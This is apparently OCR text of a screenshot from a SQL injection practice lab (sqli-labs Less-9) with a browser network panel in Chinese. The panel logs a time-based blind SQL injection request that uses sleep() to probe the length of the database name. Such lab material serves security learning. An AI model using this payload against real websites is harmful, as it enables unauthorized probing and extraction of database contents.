 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 320 毫秒 640
200 GET 45.32.113.109:59745 /Less-9/?id=1' and if(length(database())>8,sleep(5),1)-- /:1 (document) html 956 字节 744 字节 284 毫秒
200 GET 45.32.113.109:59745 Less-9.jpg img jpeg 已缓存 24.13 KB 0 毫秒
404 GET 45.32.113.109:59745 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒
3 个请求 已传输 25.13 KB / 956 字节 完成：460 毫秒 DOMContentLoaded: 383 毫秒 load: 406 毫秒